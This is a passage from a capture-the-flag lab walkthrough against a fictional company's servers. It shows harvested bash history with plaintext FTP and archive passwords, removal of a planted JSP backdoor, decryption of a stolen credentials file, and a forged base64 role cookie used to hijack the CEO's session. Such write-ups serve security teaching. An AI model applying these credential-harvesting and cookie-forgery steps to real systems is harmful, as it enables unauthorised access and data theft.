cat /home/dcloutier/.bash_history
ls
ls -al
echo > test.txt
ls -al
rm test.txt
ls -al
exit
ls -al
ping admin-server
cat /etc/hosts
ping project-server
ping dev-server
ls -al
curl http://admin-server
chmod 644 .*
curl -v http://admin-server
zip
cat /etc/passwd
tar
tar --help
l /opt/tomcat/logs/
ls -al /opt/tomcat/logs/
cat /opt/tomcat/logs/localhost.2019-03-18.log
sudo -s
sudo -l
ls -al /var/log/auth.log
cat /var/log/auth.log
cat /var/log/syslog
ls -al /var/log
ls -al
vi creds.txt
openssl
cat /etc/passwd
vi credentials.txt
cat credentials.txt
cat -> TODO.txt
tar -czf - credentials.txt | openssl enc -e -aes256 -out credentials.tar.gz
tar -czf - credentials.txt | openssl enc -e -aes256 -out credentials.tar.gz --pass pass:daniel2019
ls -al
cat credentials.txt
lftp -u 'backup,46t5r2e5t&2z!' admin-server
lftp -c 'open -u backup,46t5r2e5t&2z! admin-server; put -O / credentials.tar.gz'
lftp -c 'open -u backup,46t5r2e5t&2z! admin-server; put -O / ~/credentials.tar.gz'
ftp admin-server
cat TODO.txt
l
ls -al
exit
l
ls
rm credentials.tar.gz
rm credentials.txt
vi .bashrc
source .bashrc
l
l .config/
l .config/lftp/
l
l .local/share/lftp/
cat  .local/share/lftp/cwd_history
cat  .local/share/lftp/rl_history
l
rm -rf .config/
rm -rf .local/
exit
Haha ! That what I thank ! Credentials in bash history typed in the terminal by the user. And we can see his error with his command chmod 644 .*. Too bad :D
So we have now :
- Credentials for ftp admin-server :
backup,46t5r2e5t&2z! - Documents encrpted with openssl and password :
daniel2019
Next step : admin-server pwn
Don’t forget to remove your backdoor (and nothing else bad h4x0r) :p
tomcat@project-server:/home$ cd /opt/tomcat/webapps/ROOT/
tomcat@project-server:~/webapps/ROOT$ rm exploit.jsp
rm exploit.jsp
tomcat@project-server:~/webapps/ROOT$ ls -al
ls -al
total 48
drwxr-xr-x 2 tomcat tomcat  4096 mars  24 02:21 .
drwxr-xr-x 7 root   root    4096 mars  20 11:03 ..
-rwxr--r-- 1 root   root       1 mars  20 11:06 favicon.ico
-rw-r--r-- 1 root   root    4849 mars  21 15:49 index.html
-rw-r--r-- 1 root   root    6284 mars  18 17:16 kanban.css
-rw-r--r-- 1 root   root   18191 mars  18 17:16 kanban.js
Step 9 : Access to admin-server’s FTP service

You can download the file credentials.tar.gz with the command get credentials.tar.gz
Decrypt it
[th1b4ud@th1b4ud-pc]$ openssl enc -d -aes256 --pass pass:daniel2019 -in credentials.tar.gz | tar xz

[th1b4ud@th1b4ud-pc]$ cat credentials.txt

CREDENTIALS
===========
- Basic auth on http://admin-server:80
    + Username : admin
    + Password : zedc0rp2019!

- Simple test account on http://admin-server:80
    + Username : user
    + Password : user-zedcorp-2019

- Privileged test account on http://admin-server:80
    + Username : admin
    + Password : admin-zedcorp-2019

- CEO Privileged test account on http://admin-server:80
    + Username : ceo
So sweet ! It’s the backup of the administrator’s passwords. We can now access to admin platform on admin-server.
Step 10 : Access to admin-server’s admin platform
With credentials admin:zedc0rp2019! we can access to the website.

Let’s try to login with simple test account : user:user-zedcorp-2019

With privileged test account : admin:admin-zedcorp-2019
And with ceo account with unknow password

Interesting. Let’s check document upload functionnality.

Bruh ! Not working :(
Step 11 : Access to CEO’s session
Let’s check requests captured by burp.

There is some cookies. Look at this strange cookie status. He has the value admin encoded in base64. Do you think the application check user status with this status ? Let’s check with ceo.
[th1b4ud@th1b4ud-pc]$ echo "YWRtaW4=" | base64 -d
admin
[th1b4ud@th1b4ud-pc]$ echo -n "ceo" | base64
Y2Vv

Welcome Frederic ! We win ! We are the CEO !

Step 12 : Download confidential projects
They are there ! Our targets !

Open it and get your reward ! Good job young h4x0r :)
[The actual flag was changed for the scenario ]
ESGI{Y0u-W1ll-n3v3r_B34T_M3:DUk3-B3}